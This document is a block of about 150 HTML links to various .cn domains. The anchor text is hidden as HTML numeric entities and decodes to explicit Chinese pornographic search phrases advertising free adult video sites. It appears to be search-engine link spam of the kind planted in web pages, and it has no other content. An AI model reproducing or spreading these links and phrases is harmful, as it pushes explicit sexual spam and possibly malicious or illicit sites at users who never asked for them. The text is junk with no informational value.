<a href="http://huatianjia.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seohttp.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://fychance.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://rslsf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdo2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paulblack.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renliao.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://gwer.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://fondness.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://easyentry.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcub.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tquv.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://323r.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fychance.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;2023</a>|
<a href="http://xiaochuan-xinhua.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzghhb.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://sdcyhzxxl.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://vq33.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haiguiclub.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://watchfan.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://52xmds.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0772edu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://broadatacom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://edaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckez.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://uvhv.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://palmback.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://suhbb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zhimengqianming.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://geetv.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hhb88.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ggwz.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://bbctp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://btps.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://9zasp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://skinbhf.com.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://fylmbd.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://joke114.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;,</a>|
<a href="http://rslsf.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://o9233.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sybsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://ulbk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://lefteye.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://mittromney.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x4E00;&#x533A;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://sz9858.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://thtax.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yearns.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://ppkao.cn" target="_blank">av&#x4E2D;&#x6587;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libiaozs.com.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://akadiya.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://didot.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://tokisantike.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhimengqianming.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://werro.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://abovesection.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://weikais.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://nameday.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dodolook.com.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://whbjjk.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://vq33.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlymc.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://koupei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6709;&#x7801;</a>|
<a href="http://laoduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ultc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topbus.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://55ab.cn" target="_blank">&#x56FD;&#x556A;&#x4EA7;&#x81EA;&#x5236;&#x798F;&#x5229;2020</a>|
<a href="http://yakidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cc2168.cn" target="_blank">&#x514D;&#x8D39;AV&#x4EBA;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hp55.cn" target="_blank">&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sjbzbw.cn" target="_blank">&#x5927;&#x5E1D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lohk.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfzmd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cc2168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x5927;&#x7247;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://idller.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://didot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x9996;&#x9875;</a>|
<a href="http://iwecon.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://yakidc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://nlps.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weddingchapel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://mittromney.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zytsylw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://hjtff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://cpapc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://peixunba.cn" target="_blank">&#x798F;&#x5229;COSPLAYH&#x88F8;&#x4F53;&#x306E;&#x798F;&#x5229;</a>|
<a href="http://323r.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
